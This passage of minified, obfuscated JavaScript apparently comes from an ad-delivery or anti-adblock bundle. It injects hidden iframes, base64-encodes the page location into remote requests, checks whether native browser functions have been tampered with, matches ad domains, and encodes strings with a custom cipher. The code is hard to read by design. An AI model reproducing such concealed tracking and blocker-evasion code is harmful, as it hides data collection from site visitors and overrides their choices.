I=HX(0x7ef);I+=HX(0x999)+f,I+=HX(0xd33)+btoa(s),I+=HX(0xc5f)+q,I+=HX(0x901)+btoa(location[HX(0xdd3)]),b[HX(0x75a)]=I,b[HX(0x3f0)](HX(0x1e9),HX(0xb8c)),document[HX(0x97f)][HX(0x10cb)](b);const U=W=>{const HY=HX;var M;HY(0x193)===W[HY(0x258)]&&(null===(M=b[HY(0xd87)])||void 0x0===M||M[HY(0x2af)](b),document[HY(0x97f)][HY(0x1e9)][HY(0x10b8)](HY(0xfb0)),window[HY(0xd21)](HY(0x4ac),U));};return addEventListener(HX(0x4ac),U),b;}},0x313:(h,H,Z)=>{'use strict';const HJ=a2m;Z['d'](H,{'A':()=>I});var T=Z(0x1cbf),V=Z(0x81),f=Z(0x2c0),b=Z(0x1fa9),q=Z(0x6);class I{static[HJ(0x10d2)](U){const Hw=HJ;if(!U[Hw(0x66c)])return 0x0;let W;for(W=0x0;W<U[Hw(0x66c)][Hw(0x154)][Hw(0x57e)]&&U[Hw(0x66c)][Hw(0x154)][W]!==U;W++);return W;}static[HJ(0x27f)](){const Hy=HJ;let U=arguments[Hy(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return U[Hy(0xd17)]!==U[Hy(0x9ac)];}catch(W){return!0x0;}}static[HJ(0x109a)](){const Hn=HJ;if(void 0x0!==I[Hn(0x837)])return I[Hn(0x837)];if(!I[Hn(0x27f)]())return I[Hn(0x837)]=!0x1,!0x1;if(window[Hn(0x3c6)][Hn(0xdd3)][Hn(0x310)](Hn(0xbad))||(0x0,V['EW'])(window[Hn(0x3c6)][Hn(0xdd3)]))return I[Hn(0x837)]=!0x0,!0x0;try{if((window[Hn(0x3c6)][Hn(0xdd3)][Hn(0x958)]('#')?window[Hn(0x3c6)][Hn(0xdd3)][Hn(0x4ed)](0x0,window[Hn(0x3c6)][Hn(0xdd3)][Hn(0x9c4)]('#')):window[Hn(0x3c6)][Hn(0xdd3)])===(window[Hn(0x549)][Hn(0x3c6)][Hn(0xdd3)][Hn(0x958)]('#')?window[Hn(0x549)][Hn(0x3c6)][Hn(0xdd3)][Hn(0x4ed)](0x0,window[Hn(0x549)][Hn(0x3c6)][Hn(0xdd3)][Hn(0x9c4)]('#')):window[Hn(0x549)][Hn(0x3c6)][Hn(0xdd3)]))return I[Hn(0x837)]=!0x0,!0x0;}catch(U){}return I[Hn(0x837)]=!0x1,!0x1;}static[HJ(0xb8f)](){const HB=HJ;if(!this[HB(0x27f)]())return!0x1;try{return window[HB(0x549)][HB(0x3c6)][HB(0xdd3)],!0x1;}catch(U){return!0x0;}}static[HJ(0x2a9)](U){const Hk=HJ,W=Hk(0x6ba);let M=U[W];return M||(M=b['A'][Hk(0x877)](),U[W]=M),M;}static[HJ(0x6fa)](U){const Ha=HJ,W=document[Ha(0xf55)](Ha(0x101c)),M=f['A'][Ha(0xff2)]()[Ha(0x7a5)][Ha(0xff2)][Ha(0xbdb)](U);for(let p=0x0;p<M[Ha(0x57e)];p++){const v=M[p];f['A'][Ha(0xff2)]()[Ha(0x10d1)][Ha(0xbdb)](W,v[Ha(0x68e)],v[Ha(0xe87)]);}return f['A'][Ha(0xff2)]()[Ha(0x791)][Ha(0xc03)][Ha(0xbdb)](W,f['A'][Ha(0xff2)]()[Ha(0x791)][Ha(0xff2)][Ha(0xbdb)](U)),W;}static[HJ(0x10d8)](U,W){const Hj=HJ;W[Hj(0xcfd)]?f['A'][Hj(0xff2)]()[Hj(0x3d7)][Hj(0xbdb)](W[Hj(0xd87)],U,W[Hj(0xcfd)]):f['A'][Hj(0xff2)]()[Hj(0x956)][Hj(0xbdb)](W[Hj(0xd87)],U);}static async[HJ(0x66a)](U,W){const HF=HJ;if(f['A'][HF(0xff2)]()[HF(0x527)][HF(0xbdb)](U,HF(0x75a))&&!f['A'][HF(0xff2)]()[HF(0x527)][HF(0xbdb)](U,HF(0x6c2))){const M=(0x0,q['c'])(p=>{const Hx=HF;f['A'][Hx(0xff2)]()[Hx(0xc38)][Hx(0xbdb)](U,Hx(0xaee),()=>{p();}),f['A'][Hx(0xff2)]()[Hx(0xc38)][Hx(0xbdb)](U,Hx(0x54f),()=>{p();});});return W[HF(0x66c)][HF(0xc66)](U,W),M;}return W[HF(0x66c)][HF(0xc66)](U,W),(0x0,q['c'])(p=>p());}static async[HJ(0xd76)](U,W){const Hu=HJ;if(f['A'][Hu(0xff2)]()[Hu(0x527)][Hu(0xbdb)](W,Hu(0x75a))&&!f['A'][Hu(0xff2)]()[Hu(0x527)][Hu(0xbdb)](W,Hu(0x6c2))){const M=(0x0,q['c'])(p=>{const HO=Hu;f['A'][HO(0xff2)]()[HO(0xc38)][HO(0xbdb)](W,HO(0xaee),()=>{p();}),f['A'][HO(0xff2)]()[HO(0xc38)][HO(0xbdb)](W,HO(0x54f),()=>{p();});});return f['A'][Hu(0xff2)]()[Hu(0x956)][Hu(0xbdb)](U,W),M;}return f['A'][Hu(0xff2)]()[Hu(0x956)][Hu(0xbdb)](U,W),(0x0,q['c'])(p=>p());}}(0x0,T['A'])(I,HJ(0x837),void 0x0);},0x1e87:(h,H,Z)=>{'use strict';const HK=a2m;Z['d'](H,{'A':()=>f});var T=Z(0x1cbf),V=Z(0x71);class f{static[HK(0xa1f)](b){const HQ=HK;this[HQ(0x69a)]=b;}static[HK(0xff2)](b){const He=HK;let q=!(arguments[He(0x57e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[He(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:He(0xb06);try{return q&&(b=s(b)),window[I][He(0xb17)](b);}catch(U){return'';}}static[HK(0xc03)](b,q){const Hc=HK;let I=!(arguments[Hc(0x57e)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],U=arguments[Hc(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Hc(0xb06);try{if(I&&(b=s(b)),!this[Hc(0x69a)])return window[U][Hc(0x421)](b,q);(0x0,V['mM'])(W=>{const Hi=Hc;let {tcData:M,gppInfo:p}=W;window[U][Hi(0x421)](b,q);})[Hc(0xfaf)](W=>{});}catch(W){}}static[HK(0x7db)](b){const Z0=HK;let q=!(arguments[Z0(0x57e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[Z0(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Z0(0xb06);try{return q&&(b=s(b)),window[I][Z0(0xe6a)](b);}catch(U){}}}(0x0,T['A'])(f,HK(0x69a),!0x1);const s=b=>''[HK(0x533)](window[HK(0x3c6)][HK(0x766)],HK(0xf6c))[HK(0x533)](btoa(b));},0xabf:(h,H,Z)=>{'use strict';Z['d'](H,{'B3':()=>q,'I1':()=>V,'Nq':()=>b});let T=!0x1;function V(){return T;}const f=()=>{T=!0x0;};function b(){const Z1=a2m;window[Z1(0xd25)](Z1(0xd59),f);}function q(){const Z2=a2m;window[Z2(0xd21)](Z2(0xd59),f);}},0x17f6:(h,H,Z)=>{'use strict';Z['d'](H,{'j':()=>f});var T=Z(0x2197),V=Z(0x81);function f(){const Z3=a2m;try{const b=performance[Z3(0x343)](Z3(0xb6f));if(0x0===b[Z3(0x57e)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [q,I,U,W]=[0x0,0x0,0x0,0x0],[M,v,A,L,P,g]=[0x0,0x0,0x0,0x0,0x0,0x0];return b[Z3(0xd7b)](R=>{const Z4=Z3;q++,I+=R[Z4(0x3ad)],(0x0===M||M>R[Z4(0x3ad)])&&(M=R[Z4(0x3ad)]),A<R[Z4(0x3ad)]&&(A=R[Z4(0x3ad)]),R[Z4(0x68e)][Z4(0x310)](T['A'][Z4(0x9c5)])&&(0x0,V['EW'])(R[Z4(0x68e)])&&(0x0,V['sH'])(R[Z4(0x68e)])[Z4(0x28c)][Z4(0x310)](T['A'][Z4(0x9c5)])&&(U++,W+=R[Z4(0x3ad)],(0x0===L||L>R[Z4(0x3ad)])&&(L=R[Z4(0x3ad)]),g<R[Z4(0x3ad)]&&(g=R[Z4(0x3ad)]));}),v=I/q,P=W/U,{'minRTT':M,'avgRTT':v,'maxRTT':A,'adshieldMinRTT':L,'adshieldAvgRTT':P,'adshieldMaxRTT':g};}catch(R){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(h,H,Z)=>{'use strict';const Z5=a2m;Z['d'](H,{'A':()=>f});const T={'HTMLIFrameElement_contentWindow':()=>Object[Z5(0x34e)](HTMLIFrameElement[Z5(0x854)],Z5(0x3eb)),'XMLHttpRequest_open':()=>s(window,Z5(0xd98),Z5(0xc70)),'Window_decodeURIComponent':()=>s(window,Z5(0x9ff),Z5(0xab1)),'Window_fetch':()=>s(window,Z5(0x9ff),Z5(0x834)),'Element_setAttribute':()=>s(window,Z5(0x75e),Z5(0x3f0)),'EventTarget_addEventListener':()=>s(window,Z5(0x608),Z5(0xd25))},V=Z5(0xd4a)+window[Z5(0x921)](window[Z5(0x3c6)][Z5(0xdd3)]),f={'get'(){const Z6=Z5;return this[Z6(0x9e2)](),window[V];},'collectOne'(b){window[V]=window[V]||{},window[V][b]||(window[V][b]=T[b]());},'collect'(){const Z7=Z5;window[V]=window[V]||{};for(const [b,q]of Object[Z7(0x252)](T))window[V][b]||(window[V][b]=q());}};function s(b,q,I){const Z8=Z5;var U,W,M;return Z8(0xa27)===q[Z8(0x1e1)]()?b[I]:Z8(0x702)===q?null===(U=b[Z8(0x702)])||void 0x0===U?void 0x0:U[I]:Z8(0x5d8)===q?null===(W=b[Z8(0x5d8)])||void 0x0===W?void 0x0:W[I]:null===(M=b[q])||void 0x0===M||null===(M=M[Z8(0x854)])||void 0x0===M?void 0x0:M[I];}},0x6:(h,H,Z)=>{'use strict';Z['d'](H,{'c':()=>V,'z':()=>T});let T=0x0;function V(f){const Z9=a2m,s=(b,q)=>{T++,f(b,q);};return s[Z9(0x924)]=()=>Z9(0x428),new Promise(s);}},0x469:(h,H,Z)=>{'use strict';Z['d'](H,{'$':()=>f,'y':()=>V});var T=Z(0x6);const V=async s=>(0x0,T['c'])(b=>setTimeout(b,s)),f=async function(){const ZD=a2m;let s=arguments[ZD(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const b=Date[ZD(0xf16)]();if(!window[ZD(0x1ee)])throw new Error(ZD(0xe76));for(;b+s<Date[ZD(0xf16)]();)await(0x0,T['c'])((q,I)=>window[ZD(0x1ee)](q));};},0xc72:(h,H,Z)=>{'use strict';const Zo=a2m;Z['d'](H,{'G':()=>f});var T=Z(0x6);class V{constructor(s,b){const Zm=a2m;this[Zm(0xff9)]=s,this[Zm(0x97f)]=b;}}class f{static[Zo(0x5bb)](s,b){const ZG=Zo;let q=arguments[ZG(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,T['c'])((I,U)=>{const Zh=ZG;try{const W=new XMLHttpRequest();W[Zh(0x5de)]=M=>{const Zt=Zh;0x4===W[Zt(0xd48)]&&I(new V(W[Zt(0xff9)],W[Zt(0xf8d)]));},W[Zh(0xc70)](s,b),W[Zh(0x406)](q);}catch(M){U(M);}});}}},0xe8e:(h,H,Z)=>{'use strict';Z['d'](H,{'Y':()=>I,'p':()=>U});var T=Z(0x2197),V=Z(0xd17),f=Z(0x81);let b=null,q=!0x1;function I(W){const ZH=a2m;if(null===b){b=document[ZH(0xf55)](ZH(0x407)),b[ZH(0x1e9)][ZH(0x7bb)](ZH(0xd23),'0'),b[ZH(0x1e9)][ZH(0x7bb)](ZH(0x346),'0'),b[ZH(0x1e9)][ZH(0x7bb)](ZH(0x686),ZH(0xc4a)),b[ZH(0x1e9)][ZH(0x7bb)](ZH(0x49f),ZH(0xbe0)),V['A'][ZH(0xff2)]()[ZH(0x10d1)][ZH(0xbdb)](b,ZH(0xda8),ZH(0x157));const M=(0x0,f['Wq'])({'protectUrlContext':W,'url':T['A'][ZH(0x9c5)]+ZH(0xc7b),'endpoint':T['A'][ZH(0x9c5)]});V['A'][ZH(0xff2)]()[ZH(0x10d1)][ZH(0xbdb)](b,ZH(0x99c),ZH(0x67c)[ZH(0x533)](M,ZH(0xc41)));const p=v=>{const ZZ=ZH;ZZ(0x2e5)===v[ZZ(0x258)][ZZ(0x57d)]&&(q=!0x0,window[ZZ(0xd21)](ZZ(0x4ac),p));};window[ZH(0xd25)](ZH(0x4ac),p),document[ZH(0xd3d)][ZH(0x10cb)](b);}return b;}const U=async(W,M)=>new Promise(async(p,v)=>{const ZT=a2m,A=I(W);for(;!q;)await new Promise(g=>setTimeout(g,0x7b));const L=V['A'][ZT(0xff2)]()[ZT(0x10a2)][ZT(0xff2)][ZT(0xbdb)](A,window);if(!L)return p(!0x0);const P=new MessageChannel();P[ZT(0x8b2)][ZT(0x39b)]=g=>{const ZV=ZT;p(g[ZV(0x258)]);},L[ZT(0xb8e)]({'type':ZT(0xfc4),'src':M},'*',[P[ZT(0x2ac)]]);});},0x380:(H,Z,T)=>{'use strict';const Zf=a2m;T['d'](Z,{'Bo':()=>P,'VS':()=>L,'pI':()=>R,'sU':()=>E,'ts':()=>N,'v5':()=>S,'xP':()=>X,'yu':()=>C});var V=T(0x81);const q=[Zf(0x18d),Zf(0x393),Zf(0xaf4),Zf(0xf4d),Zf(0xa9a),Zf(0x24d),Zf(0x35f),Zf(0xfbf),Zf(0x644),Zf(0xe37),Zf(0x4e9),Zf(0x64d),Zf(0x320),Zf(0x222),Zf(0x10a9),Zf(0x6a3),Zf(0x271),Zf(0x5a0),Zf(0xd35),Zf(0xf89),Zf(0x905),Zf(0x5ea),Zf(0x146),Zf(0x8e1),Zf(0xf63),Zf(0x1023),Zf(0x39d),Zf(0xeff),Zf(0x97d),Zf(0xd1d),Zf(0x9a7),Zf(0x37e),Zf(0x5f5),Zf(0x1081),Zf(0xef5),Zf(0x1b8),Zf(0x2c5),Zf(0x762),Zf(0x301),Zf(0xc3e),Zf(0x6ad),Zf(0xe34),Zf(0x486),Zf(0x49d),Zf(0x4f9),Zf(0xd08),Zf(0x9ce),Zf(0x4eb),Zf(0x1f2),Zf(0xffa),Zf(0xa00),Zf(0xcdb),Zf(0x10a9),Zf(0xa9e),Zf(0x9f0),Zf(0xada),Zf(0xcac),Zf(0xa34),Zf(0x1015),Zf(0xe9a),Zf(0x1007),Zf(0x772),Zf(0x38f),Zf(0x972),Zf(0xfb4),Zf(0xb86),Zf(0xebd),Zf(0x53b),Zf(0x152),Zf(0xe9d),Zf(0x86a),Zf(0x6fb),Zf(0xfc6),Zf(0xbe7),Zf(0x1010),Zf(0x180),Zf(0xb03),Zf(0x661),Zf(0xba1),Zf(0xb26),Zf(0xe34),Zf(0x15d),Zf(0x823),Zf(0x7bc),Zf(0x9fd),Zf(0x1042),Zf(0x1080),Zf(0xca7),Zf(0x9df),Zf(0xabd),Zf(0x43e),Zf(0xae8),Zf(0xff0),Zf(0x97a),Zf(0x10ad),Zf(0x9dd),Zf(0x2d2),Zf(0x394),Zf(0xfb3),Zf(0x84b),Zf(0x749),Zf(0x2d7),Zf(0x9e8),Zf(0xb65),Zf(0x7ea),Zf(0xa87),Zf(0x8fa),Zf(0xbf2),Zf(0x285),Zf(0x502),Zf(0xf1a),Zf(0xb3a),Zf(0x146),Zf(0xe18),Zf(0xac6),Zf(0x103c),Zf(0x460),Zf(0xc13),Zf(0x632),Zf(0x998),Zf(0xd06),Zf(0x442),Zf(0x997),Zf(0x5a9),Zf(0xb23),Zf(0x28f),Zf(0xca4),Zf(0x329),Zf(0xe05),Zf(0x48a),Zf(0x796),Zf(0xcb2),Zf(0x2db),Zf(0xc68),Zf(0x3ae),Zf(0x1f6),Zf(0x36c),Zf(0xe62),Zf(0xa5c),Zf(0x2b1),Zf(0x798),Zf(0x775),Zf(0xffb),Zf(0xf09),Zf(0x182),Zf(0x318),Zf(0x8aa),Zf(0x633),Zf(0x19b),Zf(0xfd3),Zf(0xa96),Zf(0x426),Zf(0x100a),Zf(0x657),Zf(0xd74),Zf(0xa83),Zf(0x8be),Zf(0xf53),Zf(0x555),Zf(0x324),Zf(0x831),Zf(0x61e),Zf(0xb01),Zf(0x541),Zf(0x570),Zf(0xfa3),Zf(0xc75),Zf(0x862),Zf(0x23e),Zf(0x18b),Zf(0xc50),Zf(0x2aa),Zf(0x498),Zf(0x326),Zf(0x179),Zf(0x2ed),Zf(0x10d9),Zf(0x978),Zf(0x7c3),Zf(0x9a8),Zf(0x4dc),Zf(0x4bc),Zf(0x711),Zf(0x732),Zf(0xb50),Zf(0xbc2),Zf(0x8c3),Zf(0xbb7),Zf(0x700),Zf(0x7ab),Zf(0x99f),Zf(0x9ae),Zf(0xd02),Zf(0x131),Zf(0x763),Zf(0x667),Zf(0x2eb),Zf(0xdf3),Zf(0xb21),Zf(0x906),Zf(0x732),Zf(0x4ee),Zf(0xb7f),Zf(0x44f),Zf(0xb38),Zf(0xb3d),Zf(0x286),Zf(0x290),Zf(0x4e6),Zf(0xbef),Zf(0x26f),Zf(0x417),Zf(0xe22),Zf(0x36d),Zf(0xcd1),Zf(0x51d),Zf(0x15b),Zf(0x8ba),Zf(0x8b7),Zf(0x815),Zf(0x4a7),Zf(0xba7),Zf(0xa3b),Zf(0x35b),Zf(0x61b),Zf(0x5c4),Zf(0x10c4),Zf(0xabb),Zf(0x36e),Zf(0xce2),Zf(0x1b6),Zf(0x4ec),Zf(0x4c7),Zf(0x184),Zf(0x10af),Zf(0x239),Zf(0x7ed),Zf(0xed5),Zf(0xfa7),Zf(0x5b4),Zf(0x71e),Zf(0x41c),Zf(0xc36),Zf(0x68f),Zf(0xa1c),Zf(0x784),Zf(0xe89),Zf(0xf3e),Zf(0xd9e),Zf(0xf42),Zf(0x1047),Zf(0xb80),Zf(0x420),Zf(0x108b),Zf(0x765),Zf(0x778),Zf(0x10cd),Zf(0x28b),Zf(0x6cc),Zf(0x9f8),Zf(0x8d0),Zf(0xdec),Zf(0xcf1),Zf(0x8ae),Zf(0x1033),Zf(0xbe9),Zf(0x679),Zf(0xac1),Zf(0xb61),Zf(0xf67),Zf(0x1c4),Zf(0x10a5),Zf(0xeba)],I=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],U=[Zf(0xd0f),Zf(0xcdf),Zf(0xa85),Zf(0x17e),Zf(0xef7),Zf(0xbeb),'Ad',Zf(0x89d),Zf(0x24b),Zf(0xcc5),Zf(0x2e3),Zf(0x4d1),Zf(0xbb0),Zf(0x3db),Zf(0xb24),Zf(0xe1c),Zf(0x547),Zf(0xae7),Zf(0xa3f),Zf(0xed7),Zf(0x3f5),Zf(0xe8d),Zf(0xeb6),Zf(0x94e),Zf(0xb00),Zf(0x492),Zf(0x816),Zf(0xf7b),Zf(0x55e),Zf(0xd9d),Zf(0x7dd),Zf(0xe95),Zf(0x8d3),Zf(0x609),Zf(0xe23),Zf(0x2da),Zf(0x53c),Zf(0x60a),Zf(0x962),Zf(0x16c),Zf(0x1f0),Zf(0xc34),Zf(0x799),Zf(0x29d),Zf(0x2df),Zf(0xceb),Zf(0x363),Zf(0xa70),Zf(0xd00),Zf(0xdd6),Zf(0xaae),Zf(0x13f),Zf(0xea0),Zf(0xd81),Zf(0xf2e),Zf(0xab5),Zf(0x1c1),Zf(0x33a)],W=['ad',Zf(0xd14),'Ad',Zf(0x3b1)],M=[Zf(0x1091),Zf(0x281),Zf(0xc3d)],v=[],A=[{'key':Zf(0xd1f),'value':[Zf(0x554)]}];function L(Y){const Zs=Zf;var J,B,z,j,F,O,K,Q,D0,D1;const D2=[...W,...null!==(J=null==Y?void 0x0:Y['id'])&&void 0x0!==J?J:[]],D3=[...U,...null!==(B=null==Y?void 0x0:Y[Zs(0xefd)])&&void 0x0!==B?B:[]],D4=[...q,...null!==(z=null==Y?void 0x0:Y[Zs(0x26e)])&&void 0x0!==z?z:[]][Zs(0x9a2)](Do=>Zs(0x680)!==Do),D5=[...I,...null!=Y&&Y[Zs(0xb4d)]?[new RegExp(Y[Zs(0xb4d)][Zs(0x4bf)]('|'))]:[]],D6=[...v,...null!==(j=null==Y?void 0x0:Y[Zs(0xee2)])&&void 0x0!==j?j:[]],D7=[...null!==(F=null==Y?void 0x0:Y[Zs(0xb2b)])&&void 0x0!==F?F:[]],D8={'id':[{'type':Zs(0x23b),'value':Zs(0x7f4)},{'type':Zs(0x23b),'value':Zs(0x578)},{'type':Zs(0x23b),'value':Zs(0x1e3)},...null!==(O=null==Y||null===(K=Y[Zs(0x8d6)])||void 0x0===K?void 0x0:K['id'])&&void 0x0!==O?O:[]],'url':[{'type':Zs(0x303),'value':Zs(0x6ec)},...null!==(Q=null==Y||null===(D0=Y[Zs(0x8d6)])||void 0x0===D0?void 0x0:D0[Zs(0x5c1)])&&void 0x0!==Q?Q:[]]},D9=[...M,...null!==(D1=null==Y?void 0x0:Y[Zs(0x668)])&&void 0x0!==D1?D1:[]],DD=Do=>Do[Zs(0xd66)](/[.*+?^${}()|[\]\\]/g,Zs(0x415)),Dm=new RegExp([...D3[Zs(0xf65)](DD),...D2[Zs(0xf65)](Do=>'\x5cb'[Zs(0x533)](DD(Do),'\x5cb')),...D9[Zs(0xf65)](DD),...D4[Zs(0xf65)](DD),...D5[Zs(0xf65)](Do=>Do[Zs(0xef0)])][Zs(0x4bf)]('|'));return{'ids':D2,'idSubstrings':D3,'idRegex':new RegExp(D3[Zs(0x4bf)]('|')),'cssTargetRegex':Dm,'domains':D4,'urlRegexes':D5,'selectorsToForceProtect':D7,'attributes':D9,'attributeValueKeys':A,'tagName':D6,'exclusionRules':D8};}function P(Y,J){const Zb=Zf;return!(!Y[Zb(0x887)][Zb(0x958)](J)&&!Y[Zb(0x965)][Zb(0xbdc)](J))&&!Y[Zb(0x8d6)]['id'][Zb(0x7f3)](w=>Zb(0x303)===w[Zb(0x57d)]?w[Zb(0xe87)]===J:Zb(0x23b)===w[Zb(0x57d)]?J[Zb(0x958)](w[Zb(0xe87)]):void w[Zb(0x57d)]);}function R(Y,J){const Zq=Zf;if(null==J||''===J)return!0x1;const w=(0x0,V['GX'])(J);return!!w&&(!(!Y[Zq(0xff3)][Zq(0x7f3)](B=>w[Zq(0xed9)][Zq(0xf0f)](B))&&!Y[Zq(0x67a)][Zq(0x7f3)](B=>B[Zq(0xbdc)](w[Zq(0xdd3)])))&&!Y[Zq(0x8d6)][Zq(0x5c1)][Zq(0x7f3)](B=>Zq(0x303)===B[Zq(0x57d)]?B[Zq(0xe87)]===w[Zq(0xdd3)]:Zq(0x23b)===B[Zq(0x57d)]?w[Zq(0xdd3)][Zq(0x958)](B[Zq(0xe87)]):void 0x0));}function C(Y,J){const ZI=Zf;return J[ZI(0x310)](ZI(0xa35))&&Y[ZI(0x668)][ZI(0x958)](J);}function S(Y,J,w){const ZU=Zf;return!!w&&Y[ZU(0x3af)][ZU(0x7f3)](B=>{const ZW=ZU;let {key:k,value:z}=B;return k===J&&z[ZW(0x958)](w);});}function E(Y,J){const ZM=Zf;return!!(J[ZM(0x709)]('id')&&P(Y,J['id'])||J[ZM(0x709)](ZM(0x101b))&&P(Y,J[ZM(0x877)])||J[ZM(0x709)](ZM(0x75a))&&R(Y,J[ZM(0xa2b)](ZM(0x75a)))||J[ZM(0x709)](ZM(0xdd3))&&R(Y,J[ZM(0xa2b)](ZM(0xdd3))));}function N(Y,J){const Zp=Zf;return Y[Zp(0xee2)][Zp(0x7f3)](w=>w[Zp(0x1e1)]()===J[Zp(0x1e1)]());}function X(Y,J){const Zv=Zf;return Y[Zv(0xb70)][Zv(0xbdc)](J);}},0x941:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x9ea);const V={'encode':function(b){const ZA=a2m;let q=arguments[ZA(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,T['i7'])();return q['id']+b[ZA(0x2f2)]('')[ZA(0xf65)](I=>q[ZA(0x102e)][ZA(0x958)](I)?String[ZA(0x771)](q[ZA(0x618)])+f(q[ZA(0x102e)],q[ZA(0x1c2)],I):q[ZA(0x954)][ZA(0x958)](I)?String[ZA(0x771)](q[ZA(0x7cb)])+f(q[ZA(0x954)],q[ZA(0xd36)],I):f(q[ZA(0x8a9)],q[ZA(0x488)],I))[ZA(0x4bf)]('');},'decode':b=>{const ZL=a2m,q=(0x0,T['i7'])(b[ZL(0x4ed)](0x0,0x4));if(!q)throw new Error(ZL(0x1085)+b);const I=b[ZL(0x4ed)](0x4);let U=0x0;return I[ZL(0x2f2)]('')[ZL(0xf65)](W=>{const ZP=ZL;if(0x0==U&&W===String[ZP(0x771)](q[ZP(0x618)]))return U=0x1,'';if(0x0==U&&W===String[ZP(0x771)](q[ZP(0x7cb)]))return U=0x2,'';if(0x0!=U){const M=U;if(U=0x0,0x1==M)return q[ZP(0x1c2)][ZP(0x958)](W)?s(q[ZP(0x102e)],q[ZP(0x1c2)],W):s(q[ZP(0x8a9)],q[ZP(0x488)],W)+W;if(0x2==M)return q[ZP(0xd36)][ZP(0x958)](W)?s(q[ZP(0x954)],q[ZP(0xd36)],W):s(q[ZP(0x8a9)],q[ZP(0x488)],W)+W;throw new Error(ZP(0x5d7)+M);}return s(q[ZP(0x8a9)],q[ZP(0x488)],W);})[ZL(0x4bf)]('');}};function f(b,q,I){const Zg=a2m;if(0x1!==I[Zg(0x57e)])throw new Error(Zg(0x1a3));return b[Zg(0x958)](I)?q[b[Zg(0x9c4)](I)]:I;}function s(b,q,I){const Zd=a2m;if(0x1!==I[Zd(0x57e)])throw new Error(Zd(0x1a3));return q[Zd(0x958)](I)?b[q[Zd(0x9c4)](I)]:I;}},0x9ea:(h,H,Z)=>{'use strict';const ZC=a2m;Z['d'](H,{'$o':()=>b,'i7':()=>f});var T=Z(0x2197),V=Z(0x1fa9);function f(M){const ZR=a2m;return M?W[ZR(0x10a1)](p=>p['id']===M):T['A'][ZR(0x7d9)]?I[0x0]:V['A'][ZR(0xf72)](I);}const b=()=>I[I[ZC(0x57e)]-0x1];function q(M){const Zr=ZC,p=[Zr(0x907),Zr(0xdb1),Zr(0x74a),Zr(0xdb6),Zr(0x5bd),Zr(0x408),Zr(0x74b),Zr(0xa79),Zr(0xf1b)],v={};for(let A=0x0;A<p[Zr(0x57e)];A++){const L=M[A];v[atob(p[A])]=Zr(0x83b)==typeof L?atob(L):L;}return v;}const I=[[ZC(0xf06),ZC(0xdd9),ZC(0x1f8),0x75,ZC(0xce8),ZC(0x912),0x39,ZC(0xd09),ZC(0xef4)],[ZC(0xd29),ZC(0x5fd),ZC(0x31a),0x75,ZC(0x5e9),ZC(0xfe4),0x73,ZC(0xf8a),ZC(0xcba)],[ZC(0x1087),ZC(0xe12),ZC(0x284),0x61,ZC(0x3ba),ZC(0x18e),0x72,ZC(0xc4d),ZC(0x805)],[ZC(0x208),ZC(0xd7c),ZC(0xa9b),0x6a,ZC(0xa37),ZC(0x233),0x35,ZC(0xeb2),ZC(0x5ec)]][ZC(0xf65)](M=>q(M)),U=[[ZC(0x714),ZC(0x2be),ZC(0xdf0),0x77,ZC(0x33b),ZC(0x10c5),0x66,ZC(0x743),ZC(0xbcb)],[ZC(0x427),ZC(0x8a5),ZC(0x2ea),0x39,ZC(0x764),ZC(0x102f),0x65,ZC(0x3d1),ZC(0xb29)],[ZC(0xc9f),ZC(0xccd),ZC(0x374),0x66,ZC(0x1e6),ZC(0x8de),0x38,ZC(0x9b7),ZC(0x2b2)],[ZC(0xe50),ZC(0xe00),ZC(0xee7),0x61,ZC(0xe1b),ZC(0xfc2),0x73,ZC(0x4a4),ZC(0xb96)],[ZC(0x373),ZC(0xae4),ZC(0x9d8),0x79,ZC(0xb42),ZC(0x748),0x6e,ZC(0x4fe),ZC(0x565)],[ZC(0x7ad),ZC(0xb91),ZC(0x6e7),0x76,ZC(0x655),ZC(0xf7e),0x73,ZC(0xe54),ZC(0x1056)],[ZC(0x725),ZC(0xc54),ZC(0x8a1),0x70,ZC(0xc0c),ZC(0x1066),0x72,ZC(0x3c9),ZC(0x29e)],[ZC(0x104b),ZC(0x5d2),ZC(0x955),0x6b,ZC(0x3d5),ZC(0x698),0x68,ZC(0xdb0),ZC(0x101f)],[ZC(0x735),ZC(0x499),ZC(0x1ae),0x73,ZC(0xef6),ZC(0xb2a),0x68,ZC(0xaca),ZC(0x598)],[ZC(0xc02),ZC(0x95d),ZC(0x62a),0x61,ZC(0x25b),ZC(0xdfd),0x65,ZC(0x6fd),ZC(0x966)],[ZC(0x1bb),ZC(0x183),ZC(0x10b2),0x6a,ZC(0xeaa),ZC(0xe24),0x6b,ZC(0x7ba),ZC(0xe46)],[ZC(0xdb7),ZC(0xdcd),ZC(0x908),0x66,ZC(0x8c8),ZC(0x299),0x39,ZC(0x57f),ZC(0x5bf)],[ZC(0xcd3),ZC(0x466),ZC(0x9a5),0x67,ZC(0x140),ZC(0xb58),0x61,ZC(0xd0e),ZC(0xe92)],[ZC(0xc64),ZC(0x6a5),ZC(0x342),0x38,ZC(0x1051),ZC(0xfde),0x31,ZC(0x86b),ZC(0xda2)],[ZC(0x2f9),ZC(0x102b),ZC(0x21d),0x6f,ZC(0x841),ZC(0xac9),0x68,ZC(0x1095),ZC(0x1002)],[ZC(0x941),ZC(0x46a),ZC(0xafc),0x6b,ZC(0xaec),ZC(0x48c),0x32,ZC(0xd72),ZC(0xd1e)]][ZC(0xf65)](M=>q(M)),W=[...I,...U